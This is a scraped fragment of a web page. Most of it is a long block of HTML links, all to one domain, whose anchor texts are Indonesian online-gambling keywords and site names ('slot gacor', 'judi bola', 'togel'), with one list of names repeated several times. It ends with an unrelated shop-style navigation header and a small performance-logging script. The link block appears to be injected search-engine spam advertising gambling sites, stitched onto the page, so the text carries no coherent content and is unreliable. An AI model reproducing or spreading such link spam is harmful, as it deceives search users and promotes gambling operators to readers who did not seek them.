   <a href="https://startedurch.de/">link gacor --a1(haha303a1)</a>
   <a href="https://startedurch.de/">link gacor --(gaco88-login)</a>
   <a href="https://startedurch.de/">link gacor --login(rajadewa138)</a>
   <a href="https://startedurch.de/">link gacor --slot(duren77.daftar)</a>
   <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
   <a href="https://startedurch.de/">link gacor --login.enakcuan</a>
   <a href="https://startedurch.de/">link gacor --(kelinci88)</a>
   <a href="https://startedurch.de/">link gacor --jago79.com</a>
   <a href="https://startedurch.de/">link gacor --(kelinci88)</a>
   <a href="https://startedurch.de/">link gacor login(pphoki.com)</a>
   <a href="https://startedurch.de/">link gacor --login.klikslot.com</a>
   <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
   <a href="https://startedurch.de/">situs gacor --login(rajadewa138)</a>
   <a href="https://startedurch.de/">situs gacor --halo4d📌</a>
   <a href="https://startedurch.de/">situs gacor --register(gercep88.com)</a>
   <a href="https://startedurch.de/">situs gacor --register(dewabos138.blog)</a>
   <a href="https://startedurch.de/">situs gacor sektorplay88.com</a>
   <a href="https://startedurch.de/">situs gacor --❤️goal55</a>
   <a href="https://startedurch.de/">situs gacor (988cnn).com</a>
   <a href="https://startedurch.de/">situs gacor --slot(duren77.maxwin)</a>
   <a href="https://startedurch.de/">situs gacor --rokokbet</a>
   <a href="https://startedurch.de/">judi slot --(jajantogel)--</a>
   <a href="https://startedurch.de/">judi bola nusagg</a>
   <a href="https://startedurch.de/">judi bola -+asg55</a>
   <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
   <a href="https://startedurch.de/">judi slot --link(rajahoki123)</a>
   <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">slot gacor hari ini</a>
   <a href="https://startedurch.de/">slot gacor maxwin</a>
   <a href="https://startedurch.de/">slot gacor --slot(haha303-he)</a>
   <a href="https://startedurch.de/">slot gacor --login(dower88)</a>
   <a href="https://startedurch.de/">slot gacor --daftar(haha303-ku)</a>
   <a href="https://startedurch.de/">slot gacor --viobet</a>
   <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)</a>
   <a href="https://startedurch.de/">slot gacor fujiwin88</a>
   <a href="https://startedurch.de/">slot gacor --masuk(koko288-er)</a>
   <a href="https://startedurch.de/">slot gacor --slot(kakek303)</a>
   <a href="https://startedurch.de/">slot gacor @--wow388🏮</a>
   <a href="https://startedurch.de/">link gacor --(koko288--)</a>
   <a href="https://startedurch.de/">link gacor --ok(haha303-he)</a>
   <a href="https://startedurch.de/">link gacor --(dower88)</a>
   <a href="https://startedurch.de/">link gacor (dewazeus33.com)-lp</a>
   <a href="https://startedurch.de/">link gacor --resmi(enakcuan)</a>
   <a href="https://startedurch.de/">link gacor --(sektorplay88)</a>
   <a href="https://startedurch.de/">link gacor --kastoto--</a>
   <a href="https://startedurch.de/">link gacor --duren777.duren777⚡</a>
   <a href="https://startedurch.de/">link gacor --(jostoto)</a>
   <a href="https://startedurch.de/">judi bola 🔵goal55</a>
   <a href="https://startedurch.de/">judi bola --matahari88</a>
   <a href="https://startedurch.de/">judi bola chr--mami188</a>
   <a href="https://startedurch.de/">judi bola com-gbowin</a>
   <a href="https://startedurch.de/">judi bola c--gboslot</a>
   <a href="https://startedurch.de/">judi bola www.mami188-br.com</a>
   <a href="https://startedurch.de/">judi bola hari-ini-gboslot</a>
   <a href="https://startedurch.de/">judi slot --(jajantogel)</a>
   <a href="https://startedurch.de/">judi slot --paus4d--</a>
   <a href="https://startedurch.de/">judi slot --(sektorplay88)</a>
   <a href="https://startedurch.de/">judi slot --(klikslot)</a>
   <a href="https://startedurch.de/">judi slot --nusagg.com</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">judi slot --evohoki🔥</a>
   <a href="https://startedurch.de/">judi slot evohoki.com</a>
   <a href="https://startedurch.de/">judi slot --asg55🔥</a>
   <a href="https://startedurch.de/">judi slot --slot(duren777)</a>
   <a href="https://startedurch.de/">judi slot --totoplay</a>
   <a href="https://startedurch.de/">togel -+✅asia128</a>
   <a href="https://startedurch.de/">situs togel --rupiahtoto⭐</a>
   <a href="https://startedurch.de/">situs togel --(clbktoto)</a>
   <a href="https://startedurch.de/">situs togel --slot(enakcuan)</a>
   <a href="https://startedurch.de/">situs slot --ok(haha303-he)</a>
   <a href="https://startedurch.de/">situs slot --(japri138)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">situs slot -+✅asia128</a>
   <a href="https://startedurch.de/">situs slot gacor-josbet--</a>
   <a href="https://startedurch.de/">situs slot --jajantogel--</a>
   <a href="https://startedurch.de/">situs slot gacor-kaya33.com</a>
   <a href="https://startedurch.de/">situs togel terpercaya</a>
   <a href="https://startedurch.de/">situs slot --(klikslots.com)</a>
   <a href="https://startedurch.de/">situs slot --nusagg.com</a>
   <a href="https://startedurch.de/">slot online piala88</a>
   <a href="https://startedurch.de/">slot online --ringbet88🔥</a>
   <a href="https://startedurch.de/">slot online --galaxy77</a>
   <a href="https://startedurch.de/">slot online benderahoki</a>
   <a href="https://startedurch.de/">slot online --(klikslot)</a>
   <a href="https://startedurch.de/">slot online --login(nusagg.com)</a>
   <a href="https://startedurch.de/">slot online --evohoki🔥</a>
   <a href="https://startedurch.de/">slot online harimau108</a>
   <a href="https://startedurch.de/">slot online --slot(duren777)</a>
   <a href="https://startedurch.de/">slot resmi --boston138</a>
   <a href="https://startedurch.de/">slot resmi --galaxy77</a>
   <a href="https://startedurch.de/">slot resmi --(77superslot)--</a>
   <a href="https://startedurch.de/">slot resmi +-kelinci88</a>
   <a href="https://startedurch.de/">slot resmi ⭐indo777</a>
   <a href="https://startedurch.de/">slot resmi --queenslot99</a>
   <a href="https://startedurch.de/">slot resmi +-bolavitaslot</a>
   <a href="https://startedurch.de/">slot resmi ligamaster77.it.com</a>
   <a href="https://startedurch.de/">slot resmi --login(duren777)</a>
   <a href="https://startedurch.de/">slot maxwin pol88-88</a>
   <a href="https://startedurch.de/">slot maxwin teshoki</a>
   <a href="https://startedurch.de/">slot maxwin nagatoto168-168🔥</a>
   <a href="https://startedurch.de/">slot maxwin a--jaytoto</a>
   <a href="https://startedurch.de/">slot terpercaya goal55</a>
   <a href="https://startedurch.de/">slot terpercaya --nusagg</a>
   <a href="https://startedurch.de/">slot terpercaya --evohoki🔥</a>
   <a href="https://startedurch.de/">slot terpercaya rekan88</a>
   <a href="https://startedurch.de/">slot terpercaya -(rajahoki123)</a>
   <a href="https://startedurch.de/">slot terpercaya --slot(duren777)</a>
   <a href="https://startedurch.de/">slot terpercaya --(enakcuan)</a>
   <a href="https://startedurch.de/">slot terpercaya tergacor-gboslot</a>
   <a href="https://startedurch.de/">slot terpercaya —evohoki📌</a>
   <a href="https://startedurch.de/">slot terpercaya --(77superslot)--</a>
   <a href="https://startedurch.de/">link slot --(kelinci88)</a>
   <a href="https://startedurch.de/">link slot --king999</a>
   <a href="https://startedurch.de/">link slot -(klikslots.com)klikslot</a>
   <a href="https://startedurch.de/">link slot --slot(nusagg.com)</a>
   <a href="https://startedurch.de/">link slot --(spin707)</a>
   <a href="https://startedurch.de/">link slot --evohoki🔥</a>
   <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
   <a href="https://startedurch.de/">link slot --slot(duren777)</a>
   <a href="https://startedurch.de/">link slot --(rajahoki123)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">slot88 -+✅asia128</a>
   <a href="https://startedurch.de/">slot88 asg55.com</a>
   <a href="https://startedurch.de/">slot888 --(77betsport)</a>
   <a href="https://startedurch.de/">slot88 --⭐indo777</a>
   <a href="https://startedurch.de/">slot88 mantra88.com</a>
   <a href="https://startedurch.de/">slot88 --slot(duren777)</a>
   <a href="https://startedurch.de/">slot terbaru goal55</a>
   <a href="https://startedurch.de/">slot terbaru --slot(duren777)</a>
   <a href="https://startedurch.de/">slot terbaru --(nagatoto168)</a>
   <a href="https://startedurch.de/">slot terbaru bolavitaslot</a>
   <a href="https://startedurch.de/">slot terbaru betslots88</a>
   <a href="https://startedurch.de/">slot terbaru 88-pphoki.com</a>
   <a href="https://startedurch.de/">link gacor --(koko288--)</a>
   <a href="https://startedurch.de/">link gacor --daftar(haha303-ku)</a>
   <a href="https://startedurch.de/">link gacor --(dower88)</a>
   <a href="https://startedurch.de/">link gacor (dewazeus33.com)-lp</a>
   <a href="https://startedurch.de/">link gacor --(gaco88-login)</a>
   <a href="https://startedurch.de/">link gacor --kastoto--</a>
   <a href="https://startedurch.de/">link gacor --(jostoto)</a>
   <a href="https://startedurch.de/">link slot gacor spaceman</a>
   <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
   <a href="https://startedurch.de/">link slot gacor bento4d</a>
   <a href="https://startedurch.de/">link gacor resmi-⁂spbu777alt.xyz⁂</a>
   <a href="https://startedurch.de/">link gacor resmi hari ini</a>
   <a href="https://startedurch.de/">link gacor resmi microvip88</a>
   <a href="https://startedurch.de/">link gacor resmi hqtoto805</a>
   <a href="https://startedurch.de/">link gacor resmi hqtoto805</a>
   <a href="https://startedurch.de/">link gacor resmi mpopelangi</a>
   <a href="https://startedurch.de/">slot resmi --playwin123💫</a>
   <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
   <a href="https://startedurch.de/">slot resmi --jago79(jago79)</a>
   <a href="https://startedurch.de/">slot resmi ❤goal55</a>
   <a href="https://startedurch.de/">INOVA777</a>
   <a href="https://startedurch.de/">PADI777</a>
   <a href="https://startedurch.de/">SGP777</a>
   <a href="https://startedurch.de/">MPO100</a>
   <a href="https://startedurch.de/">MPO007</a>
   <a href="https://startedurch.de/">MPOCASH</a>
   <a href="https://startedurch.de/">MPO888</a>
   <a href="https://startedurch.de/">MPOGACOR</a>
   <a href="https://startedurch.de/">los303</a>
   <a href="https://startedurch.de/">rajaburma88</a>
   <a href="https://startedurch.de/">gali77</a>
   <a href="https://startedurch.de/">joker123</a>
   <a href="https://startedurch.de/">joker4d</a>
   <a href="https://startedurch.de/">joker88</a>
   <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
   <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
   <a href="https://startedurch.de/">slot gacor viobet.id</a>
   <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
   <a href="https://startedurch.de/">slot gacor --pro(2waybet)</a>
   <a href="https://startedurch.de/">slot gacor --👉🏻wow388</a>
   <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
   <a href="https://startedurch.de/">slot online --(playwin123)</a>
   <a href="https://startedurch.de/">slot online sektorplay88.com</a>
   <a href="https://startedurch.de/">slot online --login(duren777)</a>
   <a href="https://startedurch.de/">slot online --evohoki❤</a>
   <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
   <a href="https://startedurch.de/">slot online --ihokibet❤</a>
   <a href="https://startedurch.de/">slot online --pragmatic77</a>
   <a href="https://startedurch.de/">slot online pol88🀄</a>
   <a href="https://startedurch.de/">judi slot --evohoki❤</a>
   <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
   <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
   <a href="https://startedurch.de/">link slot --login(gaco88)</a>
   <a href="https://startedurch.de/">link slot --slotzeus88</a>
   <a href="https://startedurch.de/">link slot --slot828</a>
   <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
   <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
   <a href="https://startedurch.de/">link slot --ihokibet❤</a>
   <a href="https://startedurch.de/">slot resmi --jago79(jago79)</a>
   <a href="https://startedurch.de/">slot resmi --asiktoto</a>
   <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
   <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
   <a href="https://startedurch.de/">slot resmi --login(kelinci88)</a>
   <a href="https://startedurch.de/">slot resmi --nota4d</a>
   <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
   <a href="https://startedurch.de/">slot resmi --gacor(enakcuan)</a>
   <a href="https://startedurch.de/">slot resmi --playwin123💫</a>
   <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
   <a href="https://startedurch.de/">slot terbaru www.arjuna88.com</a>
   <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
   <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
   <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
   <a href="https://startedurch.de/">slot terbaru bolavitaslot</a>
   <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
   <a href="https://startedurch.de/">slot88 ⭐ asg55.com</a>
   <a href="https://startedurch.de/">slot88 @matauangslot</a>
   <a href="https://startedurch.de/">slot88jp</a>
   <a href="https://startedurch.de/">slot8800</a>
   <a href="https://startedurch.de/">slot777 asg55.com-login</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
   <a href="https://startedurch.de/">situs slot 🎮asia128</a>
   <a href="https://startedurch.de/">slot online --viral99🔥</a>
   <a href="https://startedurch.de/">slot online --(oxliga)</a>
   <a href="https://startedurch.de/">slot online --pragmatic77</a>
   <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
   <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
   <a href="https://startedurch.de/">situs terpercaya matahari88</a>
   <a href="https://startedurch.de/">situs online pesiarbet</a>
   <a href="https://startedurch.de/">situs judi bola terpercaya</a>
   <a href="https://startedurch.de/">situs slot gacor--josbet--</a>
   <a href="https://startedurch.de/">situs slot --serubet</a>
   <a href="https://startedurch.de/">QQ1221</a>
   <a href="https://startedurch.de/">MPO1221</a>
   <a href="https://startedurch.de/">PULAUJUDI</a>
   <a href="https://startedurch.de/">WISNU123</a>
   <a href="https://startedurch.de/">IBLIS4D</a>
   <a href="https://startedurch.de/">TOKEKWIN</a>
   <a href="https://startedurch.de/">BENTO123</a>
   <a href="https://startedurch.de/">KOKO333</a>
   <a href="https://startedurch.de/">GALAXY777</a>
   <a href="https://startedurch.de/">KERAHOKI</a>
   <a href="https://startedurch.de/">LUMBA777</a>
   <a href="https://startedurch.de/">AJO89</a>
   <a href="https://startedurch.de/">RUPIAHTOTO</a>
   <a href="https://startedurch.de/">CABEMANIS88</a>
   <a href="https://startedurch.de/">EXOTOTO</a>
   <a href="https://startedurch.de/">MPOPELANGI</a>
   <a href="https://startedurch.de/">JOSTOTO</a>
   <a href="https://startedurch.de/">angkasa138</a>
   <a href="https://startedurch.de/">resmi resmi --a1(haha303a1)</a>
   <a href="https://startedurch.de/">resmi resmi --www(dower88)</a>
   <a href="https://startedurch.de/">resmi resmi --resmi(suria88)</a>
   <a href="https://startedurch.de/">resmi resmi viobet.id</a>
   <a href="https://startedurch.de/">resmi resmi www.dirgawin88.net</a>
   <a href="https://startedurch.de/">resmi resmi --(gaco88resmi.com)login</a>
   <a href="https://startedurch.de/">resmi resmi --pro(2waybet)</a>
   <a href="https://startedurch.de/">resmi resmi --👉🏻wow388</a>
   <a href="https://startedurch.de/">resmi resmi --a1(arya88juara.com)</a>
   <a href="https://startedurch.de/">resmi online --(playwin123)</a>
   <a href="https://startedurch.de/">resmi online --login(duren777)</a>
   <a href="https://startedurch.de/">resmi online sektorplay88.com</a>
   <a href="https://startedurch.de/">resmi online --link(nusagg.com)</a>
   <a href="https://startedurch.de/">resmi online --evohoki❤</a>
   <a href="https://startedurch.de/">resmi resmi --jago79(jago79)</a>
   <a href="https://startedurch.de/">resmi resmi --(queenresmi99)</a>
   <a href="https://startedurch.de/">resmi resmi --login(kelinci88)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">resmi resmi --resmi(enakcuan)</a>
   <a href="https://startedurch.de/">situs resmi --a1(haha303)</a>
   <a href="https://startedurch.de/">situs resmi (988cnn).com</a>
   <a href="https://startedurch.de/">situs resmi --register(gercep88.com)</a>
   <a href="https://startedurch.de/">situs resmi --halo4d📌</a>
   <a href="https://startedurch.de/">resmi thailand --angkasa138</a>
   <a href="https://startedurch.de/">resmi thailand evohoki.com</a>
   <a href="https://startedurch.de/">resmi thailand --duren777</a>
   <a href="https://startedurch.de/">link resmi --a1(haha303a1)</a>
   <a href="https://startedurch.de/">link resmi --jago79.com</a>
   <a href="https://startedurch.de/">link resmi --resmi(duren77.daftar)</a>
   <a href="https://startedurch.de/">link resmi --(kelinci88)</a>
   <a href="https://startedurch.de/">link resmi --login.enakcuan</a>
   <a href="https://startedurch.de/">link resmi login(pphoki.com)</a>
   <a href="https://startedurch.de/">situs resmi juragankoin99.com</a>
   <a href="https://startedurch.de/">resmi resmi--delta138</a>
   <a href="https://startedurch.de/">resmi online resmi-gboresmi</a>
   <a href="https://startedurch.de/">resmi resmi online@@mami188</a>
   <a href="https://startedurch.de/">resmi resmi spinbet99--rtp</a>
   <a href="https://startedurch.de/">resmi resmi resmi--delta138</a>
   <a href="https://startedurch.de/">resmi resmi ac--mami188</a>
   <a href="https://startedurch.de/">resmi resmi ac--mami188</a>
   <a href="https://startedurch.de/">resmi resmi --viobet</a>
   <a href="https://startedurch.de/">situs resmi titan777.com</a>
   <a href="https://startedurch.de/">resmi resmi --masuk(koko288-er)</a>
   <a href="https://startedurch.de/">situs resmi es--mami188</a>
   <a href="https://startedurch.de/">situs resmi --ok(haha303-he)</a>
   <a href="https://startedurch.de/">situs resmi vip-sultankoin99</a>
   <a href="https://startedurch.de/">SLOT88</a>
   <a href="https://startedurch.de/">IDN SLOT</a>
   <a href="https://startedurch.de/">HONDATOTO</a>
   <a href="https://startedurch.de/">HONDATOTO MAXWIN</a>
   <a href="https://startedurch.de/">LINK GACOR</a>
   <a href="https://startedurch.de/">resmi resmi --fuji(fujiwin88)</a>
   <a href="https://startedurch.de/">resmi resmi e2--(haha303)</a>
   <a href="https://startedurch.de/">resmi resmi www.dirgawin88.net</a>
   <a href="https://startedurch.de/">resmi resmi --a1(jostoto)</a>
   <a href="https://startedurch.de/">resmi resmi --(oxliga)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">resmi online --viral99🔥</a>
   <a href="https://startedurch.de/">resmi resmi --pragmatic77</a>
   <a href="https://startedurch.de/">resmi resmi --ihokibet❤</a>
   <a href="https://startedurch.de/">resmi resmi --rajahoki123</a>
   <a href="https://startedurch.de/">resmi resmi --login(klikslots)</a>
   <a href="https://startedurch.de/">resmi resmi --vegas338</a>
   <a href="https://startedurch.de/">resmi resmi c3--(haha303)</a>
   <a href="https://startedurch.de/">resmi resmi --(gaco88gacor.com)login</a>
   <a href="https://startedurch.de/">resmi resmi --fuji(fujiwin88)</a>
   <a href="https://startedurch.de/">resmi resmi viobet.id</a>
   <a href="https://startedurch.de/">resmi resmi b2--(haha303)</a>
   <a href="https://startedurch.de/">resmi resmi www.dirgawin88.net</a>
   <a href="https://startedurch.de/">resmi resmi (988cnn).com</a>
   <a href="https://startedurch.de/">resmi resmi --(delta138)login</a>
   <a href="https://startedurch.de/">resmi resmi sektorplay88.com</a>
   <a href="https://startedurch.de/">resmi resmi --viral99🔥</a>
   <a href="https://startedurch.de/">resmi resmi --login(duren777)</a>
   <a href="https://startedurch.de/">resmi resmi --pragmatic77</a>
   <a href="https://startedurch.de/">resmi resmi --link(nusagg.com)</a>
  </div>   


        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
